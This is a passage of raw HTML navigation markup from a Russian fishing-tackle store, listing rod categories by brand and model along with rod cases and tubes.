href="/market/udilishha/spinningovye/zetrix/zetrix_solver/">ZETRIX SOLVER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_exilon/">ZETRIX EXILON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_ambition_x/">ZETRIX AMBITION-X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_ardent/">ZETRIX ARDENT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_arte/">ZETRIX ARTE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_azura/">ZETRIX AZURA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_orsa_nero/">ZETRIX ORSA NERO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/crazy_fish/">CRAZY FISH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/crazy_fish/crazy_fish_arion/">CRAZY FISH ARION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/crazy_fish/crazy_fish_inspire/">CRAZY FISH INSPIRE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/abu_garcia/">ABU GARCIA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/abu_garcia/abu_garcia_northfield_akiaji/">ABU GARCIA NORTHFIELD AKIAJI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/abu_garcia/erss/">ABU GARCIA ERSS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/abu_garcia/slos/">ABU GARCIA SLOS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/major_craft/">MAJOR CRAFT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/major_craft_grand_soul/">MAJOR CRAFT GRAND SOUL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/major_craft_finetail_fax/">MAJOR CRAFT FINETAIL FAX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/soul_stick/">MAJOR CRAFT SOUL STICK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/triplecross_tcx/">MAJOR CRAFT TRIPLECROSS TCX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/firstcast/">MAJOR CRAFT FIRSTCAST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/corkish/">CORKISH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/basspara/">BASSPARA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/crostage/">CROSTAGE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/k_g_lights/">K.G.Lights</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/kgevolution/">KGevolution</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/arrival_over_seven/">Arrival Over Seven</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/go_emotion/">Go.Emotion</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/huntaway/">Huntaway</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/nextino__area_category/">Nextino (Area Category)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/nextino__stream_category/">Nextino (stream category)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/restive/">Restive</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/restive_blanki/">Restive БЛАНКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/major_craft/finetail/">Finetail</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/luxxe_egrr/">LUXXE EGRR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/luxxe_yoihime_hana/">LUXXE YOIHIME HANA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/luxxe_storia_f/">LUXXE STORIA F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/luxxe_saltage_cheetah/">LUXXE SALTAGE CHEETAH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/cheetah/">CHEETAH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/ats/">ATS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/chinu/">CHINU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/destrada/">DESTRADA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/reflex_leoza/">REFLEX LEOZA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/storia/">STORIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gamakatsu/yoihime/">YOIHIME</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/okuma/">OKUMA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/okuma/epixor_travel/">EPIXOR TRAVEL</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/apia/">APIA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_foojin_z_5th_generation_best_brawl_93mh/">Apia Foojin Z 5th Generation Beast Brawl 93MH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_foojin_z_5th_generous_94m/">Apia Foojin Z 5th Generous 94M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_foojin_z_5th_generation_last_resort_90h/">Apia Foojin Z 5th Generation Last Resort 90H</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_grandage_atlas_blue_runner_98m/">Apia Grandage Atlas Blue Runner 98M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_foojin_rs_desire_95mh/">Apia Foojin RS Desire 95MH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_grandage_lite_76_5_mnogochastnik/">Apia Grandage Lite 76-5 (многочастник)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/apia/apia_legacy_sc/">APIA LEGACY SC</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/boggy/">BOGGY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/boggy/eno_66s_sul4/">ENO 66S SUL4</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/mukai/">MUKAI</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/mukai/air_stick_pius_3738/">AIR-STICK PIUS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/mukai/step_stick/">STEP STICK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/evergreen/">EVERGREEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/evergreen/evergreen_poseidon_salty_sensation/">POSEIDON SALTY SENSATION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/evergreen/poseidon_salty_sensation_neo/">POSEIDON SALTY SENSATION NEO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/evergreen/evergreen_poseidon_squidlaw/">POSEIDON SQUIDLAW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/evergreen/light_cavalry/">LIGHT CAVALRY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/maximus/">MAXIMUS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/maximus/axiom/">AXIOM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/maximus/workhorse_x/">WORKHORSE-X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/maximus/sea_wolf/">SEA WOLF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/maximus/advisor_jig/">ADVISOR JIG</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/shout/">SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shout/seduce_shore_lc_junky/">SEDUCE SHORE LC JUNKY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/nautilus/">NAUTILUS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/nautilus/black_getter/">BLACK GETTER</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2 active"><a href="/market/udilishha/kastingovye/">КАСТИНГОВЫЕ</a><ul class="menu_list bt-nav-add-list level_3 active"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/majorkraft/">MAJOR CRAFT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/majorkraft/volkey_1307/">VOLKEY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/tailwalk/">TAILWALK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/tailwalk/ssd_power_rock/">SSD POWER ROCK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/evergreen_1311/">EVERGREEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/evergreen_orion/">EVERGREEN ORION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/koleido_inspirare/">KALEIDO INSPIRARE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/evergreen_kaleido_inspirare_rsr/">EVERGREEN KALEIDO INSPIRARE RSR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/evergreen_kaleido_inspirare_gt3_rs/">EVERGREEN KALEIDO INSPIRARE GT3 RS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/poseidon_zephyr_avantgarde/">POSEIDON ZEPHYR AVANTGARDE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/kaleido/">KALEIDO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/heracles/">HERACLES</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/evergreen_1311/light_cavalry/">LIGHT CAVALRY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/gamakatsu_1316/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/gamakatsu_1316/ats_1317/">ATS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3 active"><a href="/market/udilishha/kastingovye/tenryu_kasting/">TENRYU</a><ul class="menu_list bt-nav-add-list level_4 active"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/tenryu_kasting/tentyu_magna_impact/">MAGNA-IMPACT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/tenryu_kasting/rayz_kasting/">RAYZ</a></li><li class="menu_item_class bt-nav-add-item level_4 active"><a href="/market/udilishha/kastingovye/tenryu_kasting/rock_eye_vortex_kasting/">ROCK EYE VORTEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/tenryu_kasting/tenryu_swat_series_standart/">SWAT SERIES Standart</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/tenryu_kasting/swat/">SWAT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/daiwa_kasting/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/daiwa_kasting/daiwa_swagger/">DAIWA SWAGGER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/daiwa_kasting/morethan_mobile_5_ti_chastnik/">MORETHAN MOBILE (5-ти частник)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/zenaq/">ZENAQ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/zenaq/zenaq_glanz_new/">ZENAQ GLANZ (New)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/zenaq/zenaq_defi_muthos_bait_model/">ZENAQ DEFI MUTHOS Bait-Model</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/zenaq/zenaq_glanz/">ZENAQ GLANZ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/zetrix/">ZETRIX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/zetrix/zetrix_ambition_x/">ZETRIX AMBITION-X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/zetrix/zetrix_hellhound/">ZETRIX HELLHOUND</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/zetrix/zetrix_headway/">ZETRIX HEADWAY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/kastingovye/graphiteleader/">GRAPHITELEADER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/graphiteleader/aspro/">ASPRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/graphiteleader/bosco_nuova/">Bosco NUOVA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/graphiteleader/compatto/">Compatto</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/kastingovye/graphiteleader/tiro/">Tiro</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/udilishha/trollingovye/">ТРОЛЛИНГОВЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/g_loomis/">G.LOOMIS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/g_loomis/salmon_series_c/">SALMON SERIES (C)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/g_loomis/salmon_series_s/">SALMON SERIES(S)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/shimano/beastmaster/">BEAST MASTER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/balzer/">BALZER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/balzer/magna_nordic_trolling/">MAGNA NORDIC TROLLING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/balzer/magna_nordic_neo_baltic_pilk_120/">MAGNA NORDIC NEO BALTIC PILK 120</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/balzer/baltic_pilk_155/">BALTIC PILK 155</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/balzer/71_north_nano_baltic_sea_inliner/">71 NORTH NANO BALTIC SEA INLINER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/balzer/71_north_nano_downrigger/">71 NORTH NANO DOWNRIGGER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/savage_gear/">SAVAGE GEAR</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/savage_gear/trolling2_10_20lbs/">TROLLING2 10- 20LBS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/savage_gear/trolling2_12_25lbs/">TROLLING2 12-25LBS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/savage_gear/trolling2_15_30lbs/">TROLLING2 15-30LBS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/okuma/">OKUMA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/okuma/makaira_trolling/">MAKAIRA TROLLING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/okuma/magda_air_trolling/">MAGDA AIR TROLLING</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/madcat/">MADCAT</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/fladen/">FLADEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/fladen/maxximus_solid_carbon_downrigger/">Maxximus Solid Carbon Downrigger</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/udilishha/serfovye/">СЕРФОВЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/serfovye/mitchell/">MITCHELL</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/mitchell/rod_riptide_surfcasting/">ROD RIPTIDE SURFCASTING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/mitchell/rod_suprema_t_450_100_180_telesurf/">ROD SUPREMA T-450 100/180 TELESURF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/mitchell/rod_catch_453_100_250_surf/">ROD CATCH 453 100/250 SURF</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/serfovye/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/shimano/beastmaster/">BEASTMASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/shimano/alivio_ex_te_surf/">ALIVIO EX TE SURF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/shimano/aspire_ax_surf/">ASPIRE AX SURF</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/serfovye/penn/">PENN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/penn/rampage_ii_surf/">RAMPAGE II SURF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/penn/prevail_ii_surf_423/">PREVAIL II SURF 423</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/serfovye/trabucco/">TRABUCCO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/trabucco/fostoria_over_cast/">FOSTORIA OVER CAST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/trabucco/hydrus_magnum/">HYDRUS MAGNUM</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/serfovye/okuma/">OKUMA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/okuma/alaris_tele_surf/">ALARIS TELE SURF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/okuma/surfliner_surf/">SURFLINER SURF</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/udilishha/karpovye/">КАРПОВЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/karpovye/daiwa/">Daiwa</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/karpovye/daiwa/infinity/">Infinity</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/karpovye/daiwa/windcast_carp/">WINDCAST CARP</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/karpovye/shimano/">Shimano</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/tubusy_i_chehly/">ТУБУСЫ и ЧЕХЛЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/">ЧЕХЛЫ SHIMANO / DAIWA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/">ЧЕХЛЫ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/nexus_br_131u_145/">SHIMANO NEXUS BR-131U</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rc_101p_tough_wash_limited_pro_140_r/">RC-101P TOUGH&amp;WASH LIMITED PRO 140 R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/shimano_br_036y/">SHIMANO BR-036Y</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/br_111s_limited_pro_145_black/">BR-111S LIMITED PRO 145 BLACK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/shimano_br_421v_red/">SHIMANO BR-421V RED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rc_122q/">NEXUS RC-122Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rc_072h_tough_wash_160s/">RC-072H TOUGH&amp;WASH 160S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/br_113t_limited_pro_expidition_155_bk/">BR-113T LIMITED PRO EXPIDITION 155 BK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rod_case_rc_031q/">ROD CASE RC-031Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/br_035u_195sm/">BR-035U 195</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rc_026p/">NEXUS RC-026P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rc_124q/">NEXUS RC-124Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/nexus_rc_125r/">NEXUS RC-125R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rod_case_rc_035q/">ROD CASE RC-035Q</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/">ЧЕХЛЫ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/ff_135_rw_l/">DAIWA FF 135 RW (L)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/daiwa_f_rod_case_138r/">DAIWA F ROD CASE 138R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/tournament_145r_c/">DAIWA TOURNAMENT 145R (C)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/lt_rod_case_155pw_c/">DAIWA LT ROD CASE 155PW(C)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/ff_160_rw_l/">DAIWA FF 160 RW (L)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/ff_160r_l/">DAIWA FF 160R (L)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/ff_145_rw_l/">DAIWA FF 145 RW (L)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/ht_rod_case/">HT ROD CASE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/ff_145r_l/">FF 145R (L)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/150r/">150R</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/tubusy_co_tubus/">ТУБУСЫ COTUBUS</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/tubusy_sportube/">ТУБУСЫ SPORTUBE</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/zamok_carpisa/">ЗАМОК CARPISA</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/tubusy_fisherman/">ТУБУСЫ FISHERMAN</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/tubusy_fisherman/fisherman_f170_90_9x135/">FISHERMAN Ф170/90 (9x135)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/tubusy_fisherman/fisherman_f16_7_11x110sm/">FISHERMAN Ф16/7 (11x110)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/tubusy_fisherman/fisherman_f176_11x130/">FISHERMAN Ф176 (11x130)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/tubusy_fisherman/fisherman_f172_11x160/">FISHERMAN Ф172 